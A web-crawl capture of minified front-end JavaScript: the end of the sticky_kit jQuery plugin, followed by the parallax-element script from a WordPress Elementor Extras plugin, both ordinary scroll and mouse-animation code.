d=!1,null!=z&&(z-=1)<=0&&(z=f,F(),d=!0),d||o.height()===x||(F(),d=!0),b=h.scrollTop(),null!=_&&(u=b-_),_=b,w?(s&&(C=b+k+P>n+r,v&&!C&&(v=!1,i.css({position:"fixed",bottom:"",top:P}).trigger("sticky_kit:unbottom"))),b<a&&(w=!1,P=p,null==c&&("left"!==y&&"right"!==y||i.insertAfter(I),I.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(g).trigger("sticky_kit:unstick")),l&&(A=h.height(),k+p>A&&(v||(P-=u,P=Math.max(A-k,P),P=Math.min(p,P),w&&i.css({top:P+"px"}))))):b>a&&(w=!0,t={position:"fixed",top:P},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(g),null==c&&(i.after(I),"left"!==y&&"right"!==y||I.append(i)),i.trigger("sticky_kit:stick")),w&&s&&(null==C&&(C=b+k+P>n+r),!v&&C)?(v=!0,"static"===V.css("position")&&V.css({position:"relative"}),i.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},C=function(){return F(),A()},b=function(){if(m=!0,h.off("touchmove",A),h.off("scroll",A),h.off("resize",C),t(document.body).off("sticky_kit:recalc",C),i.off("sticky_kit:detach",b),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),V.position("position",""),w)return null==c&&("left"!==y&&"right"!==y||i.insertAfter(I),I.remove()),i.removeClass(g)},h.on("touchmove",A),h.on("scroll",A),h.on("resize",C),t(document.body).on("sticky_kit:recalc",C),i.on("sticky_kit:detach",b),setTimeout(A,0)}},n=0,a=this.length;n<a;n++)e=this[n],r(t(e));return this}}).call(this);;

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/parallax-element/parallax-element.min.js?ver=1.0.0
body_size: 1325
content:
!function(e,t,o,s){e.parallaxElement=function(s,i){var l={scope:e(t),type:"scroll",scroll:{relative:"middle",responsive:!1},mouse:{axis:"both",relative:"element",distance:null},speed:{desktop:.15,tablet:.15,mobile:.15},invert:!1,breakpoints:{mobile:768,tablet:1024}},n=this;n.opts={};var r=null,a=e(s),p=e(o),u=e(t).height(),c=(p.height(),null),d=null,f=null,m=null,h=null,v=null,b=null,w=null,M=null,x=null,T=null,k=null,S=null,g=50,y=-1,P=0,q=!1,E=null;n.init=function(){n.opts=e.extend(!0,{},l,i),n._construct()},n._construct=function(){r=n.opts.scope,P=r.scrollTop(),n.setSpeed(n.opts.speed.desktop),n.setup(),n.events(),n.requestTick()},n.setup=function(){u=e(t).height(),b=a.height(),w=a.width(),d=a.offset().top,m=d+b,c=r.scrollTop(),v=d+b/2,n.isTablet()&&n.setSpeed(n.opts.speed.tablet),n.isMobile()&&n.setSpeed(n.opts.speed.mobile),n.isDesktop()?r.on("mousemove",n.onMouseMove):r.off("mousemove",n.onMouseMove)},n.isTablet=function(){return r.width()<n.opts.breakpoints.tablet&&r.width()>=n.opts.breakpoints.mobile},n.isMobile=function(){return r.width()<n.opts.breakpoints.tablet&&r.width()<n.opts.breakpoints.mobile},n.isDesktop=function(){return r.width()>n.opts.breakpoints.tablet},n.events=function(){r.on("resize",n.setup),"mouse"===n.opts.type&&n.isDesktop()&&r.on("mousemove",n.onMouseMove),"scroll"===n.opts.type&&r.on("scroll",n.onScroll)},n.onMouseMove=function(e){T=e.clientX,S=e.clientY,n.requestTick()},n.onScroll=function(){P=r.scrollTop(),n.requestTick()},n.requestTick=function(){q||(E=requestAnimationFrame(n.update)),q=!0},n.setSpeed=function(e){M=parseFloat(e),M=n.opts.invert&&M>0?-M:M},n.update=function(){if(q=!1,a.visible(!0,!1,"vertical"))switch(n.opts.type){case"mouse":n.pan();break;default:n.move()}},n.move=function(){if(n.opts.scroll.responsive&&r.width()<n.opts.breakpoints[n.opts.scroll.responsive])return void n.clearProps();if(y!==P){y=P,g=100*(1-M+.1);var o=e(t).height();middleOfScreen=P+o/2,middleToMiddle=middleOfScreen-v,middleToTop=middleOfScreen-d,c=P+o,f=a.offset().top,h=f+b,pxSinceVisible=P-d+o,pPxSinceVisible=P-f+o,k="middle"===n.opts.scroll.relative?middleToMiddle:P,TweenMax.set(a,{y:k*M,x:0})}},n.pan=function(){if(T&&S){var o=a.offset().left+a.outerWidth()/2,s=a.offset().top-r.scrollTop()+a.outerHeight()/2,i=r.width()/2,l=e(t).height()/2,p="viewport"===n.opts.mouse.relative?i:o,u="viewport"===n.opts.mouse.relative?l:s,c=(r.width()-r.outerWidth())/2,d=T-p,f=(e(t).height()-e(t).outerHeight())/2,m=S-u;x=n.opts.inverse?c-d:c+d,k=n.opts.inverse?f-m:f+m,x*=.1*M,k*=.1*M;var h={ease:Power0.easeInOut};if("vertical"!==n.opts.mouse.axis&&"both"!==n.opts.mouse.axis||(h.y=k),"horizontal"!==n.opts.mouse.axis&&"both"!==n.opts.mouse.axis||(h.x=x),n.opts.mouse.distance){Math.floor(Math.sqrt(Math.pow(T-(a.offset().left+a.width()/2),2)+Math.pow(S-(a.offset().top+a.height()/2),2)))>n.opts.mouse.distance?TweenMax.to(a,.3,{x:0,y:0,ease:Power0.easeInOut}):TweenMax.to(a,.3,h)}else TweenMax.to(a,.3,h)}},n.clearProps=function(){TweenMax.set(a,{clearProps:"all"})},n.destroy=function(){cancelAnimationFrame(E),n.clearProps(),r.off("scroll",n.onScroll).off("mousemove",n.onMouseMove).off("resize",n.setup),a.removeData("parallaxElement")},n.init()},e.fn.parallaxElement=function(t){return this.each(function(){if(void 0===e(this).data("parallaxElement")){var o=new e.parallaxElement(this,t);e(this).data("parallaxElement",o)}})}}(jQuery,window,document);;